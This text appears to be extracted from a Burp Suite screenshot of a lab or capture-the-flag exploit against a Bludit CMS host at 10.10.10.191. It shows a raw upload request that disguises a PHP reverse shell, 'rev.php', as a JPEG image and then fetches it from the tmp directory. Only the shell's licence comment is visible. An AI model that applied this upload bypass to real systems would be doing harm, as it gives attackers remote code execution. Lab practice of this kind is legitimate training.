 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME ty... Extension Title Comment TLS IP
17 http://10.10.10.191 GET /bl-content/tmp/rev.php HTML php 10.10.10.191
16 http://10.10.10.191 POST /admin/ajax/upload-images √ √ 200 361 JSON 10.10.10.191
15 http://10.10.10.191 POST /admin/ajax/upload-images √ √ 200 361 JSON 10.10.10.191
Original request Edited request Response
Raw Params Headers Hex
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.191/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------1218642555147009052418541​41552
10 Content-Length: 6293
11 Connection: close
12 Cookie: BLUDIT-KEY=2t26nrlffuoct6llf9liaipn07
13
14 -----------------------------121864255514700905241854141552
15 Content-Disposition: form-data; name="images[]"; filename="rev.php"
16 Content-Type: image/jpeg
17
18 ÿØÿà JFIF ÿÛ
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only. Users take full responsibility
25 // for any actions performed using this tool. The author accepts no liability
26 // for damage caused by this tool. If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies: